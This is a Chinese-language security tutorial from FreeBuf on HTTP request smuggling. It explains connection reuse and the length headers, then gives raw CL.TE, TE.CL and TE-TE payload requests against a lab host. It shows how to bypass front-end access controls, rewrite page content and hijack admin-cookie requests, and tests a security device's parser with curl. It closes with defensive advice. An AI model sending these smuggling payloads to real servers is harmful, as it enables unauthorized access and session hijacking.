


官方公众号企业安全新浪微博

FreeBuf.COM网络安全行业门户,每日发布专业的安全资讯、技术剖析。

FreeBuf+小程序

- 关注
 本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
HTTP请求走私
一、漏洞原理
1、keep-alive 与 pipeline
在http通信过程中,客户端建立一条同服务器进程的 T C P连接,然后发出请求并读取服务器进程的响应,服务器进程TCP关闭连接表示本次响应结束。这样每次请求都要建立一个新的TCP连接,为了缓解源站的压力,HTTP1.1后,增加了一个特殊的请求头Connection: Keep-Alive,允许消息发送者暗示连接的状态,还可以用来设置超时时长和最大请求数。
Keep-Alive通过建立tcp持续通道,只需要进行一次tcp握手,凭借这个tcp通道就能传送多个请求。
需要将 The Connection 首部的值设置为 "keep-alive" 这个首部才有意义。同时需要注意的是,在 HTTP/2 协议中, Connection 和 Keep-Alive 是被忽略的;在其中采用其他机制来进行连接管理。
Connection: Keep-Alive
Keep-Alive: timeout=5, max=1000
https://developer.mozilla.org/zh-CN/docs/Web/HTTP/Headers/Keep-Alive
即便使用了keep-alive,http请求也需要请求以正确的顺序发送,且只能是请求一次响应一次。为了提高数据传输的效率,减少阻塞。后来就有了HTTP Pipelining(管线化)技术,它是将多个http请求批量提交,而不用等收到响应再提交的异步技术。浏览器默认是不启用Pipeline的,但是一般的服务器都提供了对Pipleline的支持。
在长连接(keep-alive)或者管线化(HTTP pipelining)出现之前,每个连接的获取都需要创建一个独立的TCP连接。
一般会来说在用户和后端服务器(源站)之间加设前置服务器(或者类似waf这种作用),用以缓存、简单校验、负载均衡等,而前置服务器与后端服务器往往是在可靠的网络域中,ip 也是相对固定的,所以可以重用 TCP 连接来减少频繁 TCP 握手带来的开销。这里就用到了 HTTP1.1 中的 Keep-Alive和 Pipeline特性:把多个HTTP请求塞到一个TCP中传输。

https://portswigger.net/research/http-desync-attacks-request-smuggling-reborn#demo)
总结:
keep-alive和HTTP pipelining就是为了可以让一个tcp连接可以重复使用,多带几个http。
2、CL 与 TE
CL 和 TE 即是 Content-Length和 Transfer-Encoding。
Content-Length是一个实体消息首部,用来指明发送给接收方的消息主体的大小,即用十进制数字表示的八位元组的数目。
Transfer-Encoding消息首部指明了将 entity安全传递给用户所采用的编码形式(HTTP/2 中不再支持)。
Transfer-Encoding: chunked 数据以一系列分块的形式进行发送。
Transfer-Encoding: compress 采用 Lempel-Ziv-Welch (LZW) 压缩算法。
Transfer-Encoding: deflate 采用 zlib 结构 (在 RFC 1950 中规定),和 deflate 压缩算法 (在 RFC 1951 中规定)。
Transfer-Encoding: gzip 表示采用 Lempel-Ziv coding (LZ77) 压缩算法,以及 32 位 CRC 校验的编码方式。
Transfer-Encoding: identity 用于指代自身(例如:未经过压缩和修改)。
Transfer-Encoding: chunked
数据以一系列分块的形式进行发送。 Content-Length首部在这种情况下不被发送。
在每一个分块的开头需要添加当前分块的长度,以十六进制的形式表示,后面紧跟着 '\r\n' ,之后是分块本身,后面也是'\r\n' 。
终止块是一个常规的分块,不同之处在于其长度为 0。终止块后面是一个挂载(trailer),由一系列(或者为空)的实体消息首部构成,可以用来存放对数据的数字签名等。
POST / HTTP/1.1\r\nHost: 1.com\r\nContent-Type: application/x-www-form-urlencoded\r\nTransfer-Encoding: chunked\r\n\r\nb\r\nq=smuggling\r\n6\r\nhahaha\r\n0\r\n\r\n
POST / HTTP/1.1
Host: 1.com
Content-Type: application/x-www-form-urlencoded
Transfer-Encoding: chunked
b
q=smuggling
6
hahaha
0
Content-Length需要将请求主体中的 \r\n所占的 2 字节计算在内,而块长度计算要忽略块内容末尾表示终止的\r\n请求头与请求主体之间有一个空行,是规范要求的结构,并不计入
Content-Length
总结:
联系到之前keep-alive 与 pipeline,当一个tcp发送了很多http数据之后,怎么划分http请求就成了问题,总需要一个东西来表示一个http包的边界。
Content-Length和Transfer-Encoding: chunked就可以做到划分地盘的事情
3、总结
向服务器发送一个边界比较模糊的 HTTP 请求时,由于两者服务器判断http数据包报文的方式不同,可能代理服务器认为这是一个 完整的HTTP 请求,然后将其转发给了后端的源站服务器,但源站服务器经过解析处理后,只认为其中的一部分为正常请求,剩下的那一部分,就算是走私的请求,当该部分对正常用户的请求造成了影响之后,就实现了 HTTP 走私攻击。
https://xz.aliyun.com/t/7501
二、利用原理
1、漏洞发现
1、根据时间
1.1、CL.TE
POST / HTTP/1.1
Host: 192.168.20.88
Transfer-Encoding: chunked
Content-Length: 6
1
4
VegetaY
前端服务根据Content-Length: 6(1和4后面都有两个符号:回车、换行)把数据包截断到VegetaY,在左边选中body时看右边具体内容中,VegetaY并没有被选择。

后续的内容会在内存等待下一个请求,知道有下一个请求和它拼接上才会继续返回内容。
1.2、TE.CL
POST / HTTP/1.1
Host: 192.168.20.88
Transfer-Encoding: chunked
Content-Length: 3
7
VegetaY
chunked下内容主体后面的回车和换行不计数,在后端服务器中根据Content-Length: 3,VegetaY又被截断。
2、根据响应内容
在清楚一个请求的响应内容的前提下,构造特殊的请求让它响应我们指定的内容。例如:在一个正常响应200的请求中走私一个必定404的请求。
2.1、CL.TE
正常请求:
POST / HTTP/1.1
Host: 192.168.20.88
Accept: */*
User-Agent: VegetaY
Content-Length: 13
Content-Type: application/x-www-form-urlencoded
VegetaY=niuBI
====================================================================
恶意请求:
POST / HTTP/1.1
Host: 192.168.20.88
Accept: */*
User-Agent: VegetaY
Content-Length: 70
Content-Type: application/x-www-form-urlencoded
d
VegetaY=niuBI
0
GET /404fghiruhuhijhifger HTTP/1.1
User-Agent:
===================================================================
继续发送正常请求,如果存在漏洞,内容会拼接:路径不存在返回404、告诉你"你访问的404fghiruhuhijhifger不存在"
GET /404fghiruhuhijhifger HTTP/1.1
User-Agent:POST / HTTP/1.1
Host: 192.168.20.88
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
q=smuggling
2.2、TE.CL
正常请求走私一个注定404的请求:
POST /vegetay HTTP/1.1
Host: 192.168.20.88
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
Transfer-Encoding: chunked
24
VegetaYGET /404 HTTP/1.1
11
User-Agent:
0
============================================================
如果存在漏洞,后续的请求会被拼接当作GET /404请求的内容,会使正常请求返回404
GET /404 HTTP/1.1
11
User-Agent:GET / HTTP/1.1
Host: 192.168.20.88
User-Agent: curl/7.82.0
Accept: */*
2、利用方式
TE-TE
前置和后端服务器都支持 Transfer-Encoding,但可以通过混淆让它们在处理时产生分歧
前置和后端服务器可能对 TE 这个不规范的请求头的处理产生分歧:
Transfer-Encoding: xchunked
Transfer-Encoding : chunked
Transfer-Encoding: chunked
Transfer-Encoding: x
Transfer-Encoding:[tab]chunked
[space]Transfer-Encoding: chunked
X: X[\n]Transfer-Encoding: chunked
Transfer-Encoding
: chunked
1、绕过访问限制
对于一些被前端服务器拦截的路由可以使用走私绕过前端服务器
当前用户可以访问/home,不可以访问/root:
1、前端服务器根据Content-Length: 59判断是一个完整的访问/home请求
2、后端服务器根据Transfer-Encoding: chunked和0截断了GET请求驻留再内存,此时对/root的请求已经传入但没有响应
==================================
POST /home HTTP/1.1
Host: 192.168.20.88
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
Transfer-Encoding: chunked
0
GET /root HTTP/1.1
Host: 192.168.20.88
User-Agent: x
==================================
3、立即发送一个正常请求拼接,使驻留的GET /root响应内容回来
GET /admin HTTP/1.1
Host: 192.168.20.88
User-Agent: xGET /home HTTP/1.1
Host: 192.168.20.88
2、修改前端内容
在有使用响应内容重写前端内容的情况下可以利用漏洞进行修改,甚至可以配合XSS
1、正常请求重写前端页面的接口,
2、前端服务器根据Content-Length: 36认为是正常请求
3、后端服务器根据Transfer-Encoding: chunked和0对数据进行截断使login的请求驻留
==============================================
POST / HTTP/1.1
Host: 192.168.20.88
Content-Length: 36
Transfer-Encoding: chunked
0
POST /edit HTTP/1.1
email=<修改的内容>
===============================================
4、继续发送请求,拼接到email=
POST /edit HTTP/1.1
email=POST /VgeteaY HTTP/1.1
Host: 192.168.20.88
Content-Type: application/x-www-form-urlencoded
3、越权访问
当前用户只能访问/home,root用户可以访问/root,在使用cookie鉴权的情况下:
1、前端服务器根据Content-Length: 55判断是一个完整的请求
2、后端服务器根据Transfer-Encoding: chunked和0截断了GET请求驻留再内存,此时对/root的请求已经传入但没有响应
========================================
POST /home HTTP/1.1
Host: 192.168.20.88
Content-Type: x-www-form-urlencoded
Content-Length: 64
Transfer-Encoding: chunked
0
GET /root HTTP/1.1
cookie: admin=1
User-Agent: x
========================================
3、指望在这时候有管理员访问了/root
GET /root HTTP/1.1
cookie: admin=1
User-Agent: xGET /root HTTP/1.1
cookie: administrator
三、总结
市面上常见的安全设备有不少疏忽了对HTTP请求走私的防护;还有许多设备会对数据包进行重组,常见的http数据包解析方式也大差不差,举个例子:
根据上面的图可以发现这款设备对http的解析就是根据其中的字段进行拆分。
使用wireshark捕获一个curl http://192.168.20.88/Test的请求,使用它的解包模块进行处理一下:
根据前面了解的请求走私,先来判断一下它主要以哪个字段来判断内容长度,再一个请求中同时加入Content-Length: 3和Content-Transfer-Encoding: chunck
curl --location 'http://192.168.20.88' \
--header 'Content-Length: 3' \
--header 'Content-Transfer-Encoding: chunck' \
--header 'Content-Type: text/plain' \
--data $'9\r\n123456789\r\n0\r\n'
解析已经发生了错误,解析出两个请求了。在第一个请求中请求体只剩下9\r\n
==========
HTTP Request
Method: POST
Url: /
Version: HTTP/1.1
user-agent: curl/7.82.0
accept: */*
content-length: 3
content-transfer-encoding: chunck
content-type: text/plain
host: 192.168.20.88
Body:
9
==========
HTTP Response
Version: HTTP/1.1
StatusCode: 405
StatusMsg: Not Allowed
connection: keep-alive
server: nginx
date: Fri, 10 Mar 2023 06:10:21 GMT
content-type: text/html
content-length: 150
Body:
<html>
<head><title>405 Not Allowed</title></head>
<body>
<center><h1>405 Not Allowed</h1></center>
<hr><center>nginx</center>
</body>
</html>
==========
HTTP Response
Version: HTTP/1.1
StatusCode: 400
StatusMsg: Bad Request
server: nginx
date: Fri, 10 Mar 2023 06:10:21 GMT
content-type: text/html
content-length: 150
connection: close
Body:
<html>
<head><title>400 Bad Request</title></head>
<body>
<center><h1>400 Bad Request</h1></center>
<hr><center>nginx</center>
</body>
</html>
再次修改content-length的值,解包正常,说明这个产品根据content-length来划分数据包范围。
curl --location 'http://192.168.20.88' \
--header 'Content-Length: 19' \
--header 'Content-Transfer-Encoding: chunck' \
--header 'Content-Type: text/plain' \
--data $'9\r\n123456789\r\n0\r\n\r\n'
==========
HTTP Request
Method: POST
Url: /
Version: HTTP/1.1
host: 192.168.20.88
user-agent: curl/7.82.0
accept: */*
content-length: 20
content-transfer-encoding: chunck
content-type: text/plain
Body:
9
123456789
0
==========
HTTP Response
Version: HTTP/1.1
StatusCode: 405
StatusMsg: Not Allowed
server: nginx
date: Fri, 10 Mar 2023 06:16:58 GMT
content-type: text/html
content-length: 150
connection: keep-alive
Body:
<html>
<head><title>405 Not Allowed</title></head>
<body>
<center><h1>405 Not Allowed</h1></center>
<hr><center>nginx</center>
</body>
</html>
我们根据这个构造一个特殊的请求:
curl --location 'http://192.168.20.88' \
--header 'Content-Length: 24' \
--header 'Content-Transfer-Encoding: chunck' \
--header 'Content-Type: text/plain' \
--data $'0\r\nGET /login HTTP/1.1\r\n'
正常解包,对这款安全设备来说这个数据包就是一个正常的请求包,如果没有针对请求走私做专门的检测(写规则匹配。。。)那么这个包会被完整的转发到后端的服务器,如果后端的服务器使用的是content-transfer-encoding: chunck来解析,我们携带的GET /login HTTP/1.1就会被当作一个不完整的请求。
==========
HTTP Request
Method: POST
Url: /
Version: HTTP/1.1
host: 192.168.20.88
user-agent: curl/7.82.0
accept: */*
content-length: 24
content-transfer-encoding: chunck
content-type: text/plain
Body:
0
GET /login HTTP/1.1
==========
HTTP Response
Version: HTTP/1.1
StatusCode: 405
StatusMsg: Not Allowed
content-type: text/html
content-length: 150
connection: keep-alive
server: nginx
date: Fri, 10 Mar 2023 06:37:25 GMT
Body:
<html>
<head><title>405 Not Allowed</title></head>
<body>
<center><h1>405 Not Allowed</h1></center>
<hr><center>nginx</center>
</body>
</html>
可见只要构造的合理,即便重组了,body还是body,不影响效果。
最后关于请求走私的防护:
1、使用HTTP/2,且尽可能禁止降级
2、严格要求请求包的格式
检出:
1、注意一个http包中同时出现Content-Length和Transfer-Encoding: chunked
2、一个HTTP包中出现多个请求头,!HTTP包中,因为在TCP层中有可能出现,但是在一个http的请求包中出现的概率比较小。
参考
(https://paper.seebug.org/1048/)
(https://portswigger.net/web-security/request-smuggling)
已在FreeBuf发表 0 篇文章
- 0 文章数
- 0 关注者